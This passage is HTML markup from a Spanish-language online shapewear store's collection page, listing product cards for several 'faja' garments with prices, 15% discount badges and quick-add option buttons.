                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-9173092761813" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Elegir opciones para FAJA CORTA 063 Promo"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-9173092761813"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Cerrar"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-9173092761813" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--20671146950869__main-collection-product-grid-9173092761813"
              class="badge badge--bottom-left color-accent-2"
            >
              15%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 10;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.fajaspieldeangel.com/cdn/shop/files/083_4.png?v=1759332510&width=165 165w,//www.fajaspieldeangel.com/cdn/shop/files/083_4.png?v=1759332510&width=360 360w,//www.fajaspieldeangel.com/cdn/shop/files/083_4.png?v=1759332510&width=533 533w,//www.fajaspieldeangel.com/cdn/shop/files/083_4.png?v=1759332510&width=720 720w,//www.fajaspieldeangel.com/cdn/shop/files/083_4.png?v=1759332510&width=940 940w,//www.fajaspieldeangel.com/cdn/shop/files/083_4.png?v=1759332510&width=1066 1066w,//www.fajaspieldeangel.com/cdn/shop/files/083_4.png?v=1759332510 1080w
                "
                src="//www.fajaspieldeangel.com/cdn/shop/files/083_4.png?v=1759332510&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="FAJA SISA MASCULINA 083"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1350"
              >
              
<img
                  srcset="//www.fajaspieldeangel.com/cdn/shop/files/083_2.png?v=1759332510&width=165 165w,//www.fajaspieldeangel.com/cdn/shop/files/083_2.png?v=1759332510&width=360 360w,//www.fajaspieldeangel.com/cdn/shop/files/083_2.png?v=1759332510&width=533 533w,//www.fajaspieldeangel.com/cdn/shop/files/083_2.png?v=1759332510&width=720 720w,//www.fajaspieldeangel.com/cdn/shop/files/083_2.png?v=1759332510&width=940 940w,//www.fajaspieldeangel.com/cdn/shop/files/083_2.png?v=1759332510&width=1066 1066w,//www.fajaspieldeangel.com/cdn/shop/files/083_2.png?v=1759332510 1080w
                  "
                  src="//www.fajaspieldeangel.com/cdn/shop/files/083_2.png?v=1759332510&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1350"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/faja-sisa-masc-083"
                id="StandardCardNoMediaLink-template--20671146950869__main-collection-product-grid-7652307009749"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--20671146950869__main-collection-product-grid-7652307009749 NoMediaStandardBadge-template--20671146950869__main-collection-product-grid-7652307009749"
              >
                FAJA SISA MASCULINA 083
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--20671146950869__main-collection-product-grid-7652307009749"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-outline-button"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Ahorra 15%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--20671146950869__main-collection-product-grid-7652307009749"
            
          >
            <a
              href="/products/faja-sisa-masc-083"
              id="CardLink-template--20671146950869__main-collection-product-grid-7652307009749"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--20671146950869__main-collection-product-grid-7652307009749 Badge-template--20671146950869__main-collection-product-grid-7652307009749"
            >
              FAJA SISA MASCULINA 083
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        <span class=money>$187.336</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$187.336</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$220.395</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7652307009749">
                <button
                  id="quick-add-template--20671146950869__main-collection-product-grid7652307009749-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--20671146950869__main-collection-product-grid7652307009749-submit title-template--20671146950869__main-collection-product-grid-7652307009749"
                  data-product-url="/products/faja-sisa-masc-083"
                >
                  Seleccionar opciones
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7652307009749" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Elegir opciones para FAJA SISA MASCULINA 083"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7652307009749"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Cerrar"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7652307009749" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--20671146950869__main-collection-product-grid-7652307009749"
              class="badge badge--bottom-left color-accent-2"
            >
              15%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 11;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 150.00000000000003%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 150.00000000000003%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.fajaspieldeangel.com/cdn/shop/files/506B_b95afc60-a18c-4a8d-befa-d2cf70ee8afd.jpg?v=1759332286&width=165 165w,//www.fajaspieldeangel.com/cdn/shop/files/506B_b95afc60-a18c-4a8d-befa-d2cf70ee8afd.jpg?v=1759332286&width=360 360w,//www.fajaspieldeangel.com/cdn/shop/files/506B_b95afc60-a18c-4a8d-befa-d2cf70ee8afd.jpg?v=1759332286&width=533 533w,//www.fajaspieldeangel.com/cdn/shop/files/506B_b95afc60-a18c-4a8d-befa-d2cf70ee8afd.jpg?v=1759332286&width=720 720w,//www.fajaspieldeangel.com/cdn/shop/files/506B_b95afc60-a18c-4a8d-befa-d2cf70ee8afd.jpg?v=1759332286&width=940 940w,//www.fajaspieldeangel.com/cdn/shop/files/506B_b95afc60-a18c-4a8d-befa-d2cf70ee8afd.jpg?v=1759332286&width=1066 1066w,//www.fajaspieldeangel.com/cdn/shop/files/506B_b95afc60-a18c-4a8d-befa-d2cf70ee8afd.jpg?v=1759332286 1600w
                "
                src="//www.fajaspieldeangel.com/cdn/shop/files/506B_b95afc60-a18c-4a8d-befa-d2cf70ee8afd.jpg?v=1759332286&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="FAJA CORTA 506B"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1600"
                height="2400"
              >
              
<img
                  srcset="//www.fajaspieldeangel.com/cdn/shop/files/REF094_0178.jpg?v=1759332286&width=165 165w,//www.fajaspieldeangel.com/cdn/shop/files/REF094_0178.jpg?v=1759332286&width=360 360w,//www.fajaspieldeangel.com/cdn/shop/files/REF094_0178.jpg?v=1759332286&width=533 533w,//www.fajaspieldeangel.com/cdn/shop/files/REF094_0178.jpg?v=1759332286&width=720 720w,//www.fajaspieldeangel.com/cdn/shop/files/REF094_0178.jpg?v=1759332286&width=940 940w,//www.fajaspieldeangel.com/cdn/shop/files/REF094_0178.jpg?v=1759332286&width=1066 1066w,//www.fajaspieldeangel.com/cdn/shop/files/REF094_0178.jpg?v=1759332286 1600w
                  "
                  src="//www.fajaspieldeangel.com/cdn/shop/files/REF094_0178.jpg?v=1759332286&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1600"
                  height="2400"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/faja-corta-reloj-de-arena-506"
                id="StandardCardNoMediaLink-template--20671146950869__main-collection-product-grid-8446112465109"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--20671146950869__main-collection-product-grid-8446112465109 NoMediaStandardBadge-template--20671146950869__main-collection-product-grid-8446112465109"
              >
                FAJA CORTA 506B
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--20671146950869__main-collection-product-grid-8446112465109"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-outline-button"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Ahorra 15%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--20671146950869__main-collection-product-grid-8446112465109"
            
          >
            <a
              href="/products/faja-corta-reloj-de-arena-506"
              id="CardLink-template--20671146950869__main-collection-product-grid-8446112465109"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--20671146950869__main-collection-product-grid-8446112465109 Badge-template--20671146950869__main-collection-product-grid-8446112465109"
            >
              FAJA CORTA 506B
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        <span class=money>$202.241</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$202.241</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$237.930</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-8446112465109">
                <button
                  id="quick-add-template--20671146950869__main-collection-product-grid8446112465109-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--20671146950869__main-collection-product-grid8446112465109-submit title-template--20671146950869__main-collection-product-grid-8446112465109"
                  data-product-url="/products/faja-corta-reloj-de-arena-506"
                >
                  Seleccionar opciones
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-8446112465109" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Elegir opciones para FAJA CORTA 506B"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-8446112465109"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Cerrar"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-8446112465109" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--20671146950869__main-collection-product-grid-8446112465109"
              class="badge badge--bottom-left color-accent-2"
            >
              15%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 12;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 150.093808630394%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 150.093808630394%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.fajaspieldeangel.com/cdn/shop/files/429.png?v=1764975829&width=165 165w,//www.fajaspieldeangel.com/cdn/shop/files/429.png?v=1764975829&width=360 360w,//www.fajaspieldeangel.com/cdn/shop/files/429.png?v=1764975829&width=533 533w,//www.fajaspieldeangel.com/cdn/shop/files/429.png?v=1764975829&width=720 720w,//www.fajaspieldeangel.com/cdn/shop/files/429.png?v=1764975829&width=940 940w,//www.fajaspieldeangel.com/cdn/shop/files/429.png?v=1764975829&width=1066 1066w,//www.fajaspieldeangel.com/cdn/shop/files/429.png?v=1764975829 1066w
                "
                src="//www.fajaspieldeangel.com/cdn/shop/files/429.png?v=1764975829&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="FAJA CORTA 094 Promo"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1066"
                height="1600"
              >
              
<img
                  srcset="//www.fajaspieldeangel.com/cdn/shop/files/427.png?v=1764975829&width=165 165w,//www.fajaspieldeangel.com/cdn/shop/files/427.png?v=1764975829&width=360 360w,//www.fajaspieldeangel.com/cdn/shop/files/427.png?v=1764975829&width=533 533w,//www.fajaspieldeangel.com/cdn/shop/files/427.png?v=1764975829&width=720 720w,//www.fajaspieldeangel.com/cdn/shop/files/427.png?v=1764975829&width=940 940w,//www.fajaspieldeangel.com/cdn/shop/files/427.png?v=1764975829&width=1066 1066w,//www.fajaspieldeangel.com/cdn/shop/files/427.png?v=1764975829 1066w
                  "
                  src="//www.fajaspieldeangel.com/cdn/shop/files/427.png?v=1764975829&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1066"
                  height="1600"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/faja-corta-094-promo"
                id="StandardCardNoMediaLink-template--20671146950869__main-collection-product-grid-9174261072085"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--20671146950869__main-collection-product-grid-9174261072085 NoMediaStandardBadge-template--20671146950869__main-collection-product-grid-9174261072085"
              >
                FAJA CORTA 094 Promo
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--20671146950869__main-collection-product-grid-9174261072085"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-outline-button"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Ahorra 14%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--20671146950869__main-collection-product-grid-9174261072085"
            
          >
            <a
              href="/products/faja-corta-094-promo"
              id="CardLink-template--20671146950869__main-collection-product-grid-9174261072085"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--20671146950869__main-collection-product-grid-9174261072085 Badge-template--20671146950869__main-collection-product-grid-9174261072085"
            >
              FAJA CORTA 094 Promo
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        <span class=money>$106.902</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$106.902</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$125.767</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-9174261072085">
                <button
                  id="quick-add-template--20671146950869__main-collection-product-grid9174261072085-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--20671146950869__main-collection-product-grid9174261072085-submit title-template--20671146950869__main-collection-product-grid-9174261072085"
                  data-product-url="/products/faja-corta-094-promo"
                >
                  Seleccionar opciones
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-9174261072085" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Elegir opciones para FAJA CORTA 094 Promo"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-9174261072085"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Cerrar"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-9174261072085" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--20671146950869__main-collection-product-grid-9174261072085"
              class="badge badge--bottom-left color-accent-2"
            >
              14%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 13;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.fajaspieldeangel.com/cdn/shop/files/084_4.png?v=1759332175&width=165 165w,//www.fajaspieldeangel.com/cdn/shop/files/084_4.png?v=1759332175&width=360 360w,//www.fajaspieldeangel.com/cdn/shop/files/084_4.png?v=1759332175&width=533 533w,//www.fajaspieldeangel.com/cdn/shop/files/084_4.png?v=1759332175&width=720 720w,//www.fajaspieldeangel.com/cdn/shop/files/084_4.png?v=1759332175&width=940 940w,//www.fajaspieldeangel.com/cdn/shop/files/084_4.png?v=1759332175&width=1066 1066w,//www.fajaspieldeangel.com/cdn/shop/files/084_4.png?v=1759332175 1080w
                "
                src="//www.fajaspieldeangel.com/cdn/shop/files/084_4.png?v=1759332175&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="FAJA MASC CON MANGAS 084"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1350"
              >
              
<img
                  srcset="//www.fajaspieldeangel.com/cdn/shop/files/084_6.png?v=1759332175&width=165 165w,//www.fajaspieldeangel.com/cdn/shop/files/084_6.png?v=1759332175&width=360 360w,//www.fajaspieldeangel.com/cdn/shop/files/084_6.png?v=1759332175&width=533 533w,//www.fajaspieldeangel.com/cdn/shop/files/084_6.png?v=1759332175&width=720 720w,//www.fajaspieldeangel.com/cdn/shop/files/084_6.png?v=1759332175&width=940 940w,//www.fajaspieldeangel.com/cdn/shop/files/084_6.png?v=1759332175&width=1066 1066w,//www.fajaspieldeangel.com/cdn/shop/files/084_6.png?v=1759332175 1080w
                  "
                  src="//www.fajaspieldeangel.com/cdn/shop/files/084_6.png?v=1759332175&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1350"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/faja-masc-con-mangas-084"
                id="StandardCardNoMediaLink-template--20671146950869__main-collection-product-grid-7652306976981"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--20671146950869__main-collection-product-grid-7652306976981 NoMediaStandardBadge-template--20671146950869__main-collection-product-grid-7652306976981"
              >
                FAJA MASC CON MANGAS 084
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--20671146950869__main-collection-product-grid-7652306976981"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-outline-button"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Ahorra 15%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--20671146950869__main-collection-product-grid-7652306976981"
            
          >
            <a
              href="/products/faja-masc-con-mangas-084"
              id="CardLink-template--20671146950869__main-collection-product-grid-7652306976981"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--20671146950869__main-collection-product-grid-7652306976981 Badge-template--20671146950869__main-collection-product-grid-7652306976981"
            >
              FAJA MASC CON MANGAS 084
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        <span class=money>$198.314</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$198.314</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$233.310</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7652306976981">
                <button
                  id="quick-add-template--20671146950869__main-collection-product-grid7652306976981-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--20671146950869__main-collection-product-grid7652306976981-submit title-template--20671146950869__main-collection-product-grid-7652306976981"
                  data-product-url="/products/faja-masc-con-mangas-084"
                >
                  Seleccionar opciones
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7652306976981" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Elegir opciones para FAJA MASC CON MANGAS 084"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7652306976981"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Cerrar"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7652306976981" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--20671146950869__main-collection-product-grid-7652306976981"
              class="badge badge--bottom-left color-accent-2"
